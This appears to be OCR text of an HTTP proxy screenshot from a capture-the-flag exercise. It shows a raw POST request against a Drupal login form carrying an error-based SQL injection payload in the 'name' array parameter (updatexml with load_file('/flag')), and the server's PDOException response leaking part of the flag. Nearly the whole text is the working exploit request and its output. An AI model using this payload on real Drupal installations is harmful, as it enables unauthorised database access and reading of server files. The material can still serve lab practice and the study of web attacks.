 Send
Cancel
<
>
Target: http://127.0.0.1
HTTP/1
?
Request
Pretty Raw Hex \n
1 POST /?q=node&destination=node HTTP/1.1
2 Host: 127.0.0.1
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
7 Connection: close
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 134
10
11 pass=lol&form_build_id=&form_id=user_login_block&op=Log+in&name[0 or
updatexml(0,concat(0xa,load_file('/flag')),0)%23]=bob&name[0]=a
12
Response
Pretty Raw Hex Render \n
</li>
72 <li>
<em class="placeholder">
PDOException
</em>
: SQLSTATE[HY000]: General error: 1105 XPATH syntax
error: &#039;
73 flag{1c166aba-9d1a-43b4-a2f2-e4&#039;: SELECT * FROM
{users} WHERE name = :name_0 or
updatexml(0,concat(0xa,load_file(&#039;/flag&#039;)),0)#
, :name_0 AND status = 1; Array
74 (
75 [:name_0 or
updatexml(0,concat(0xa,load_file(&#039;/flag&#039;)),0)#
] =&gt; bob
76 [:name_0] =&gt; a
77 )
78 in <em class="placeholder">
user_login_authenticate_validate()
</em>
(line <em class="placeholder">
2149
</em>
of <em class="placeholder">
/var/www/html/modules/user/user.module
</em>
INSPECTOR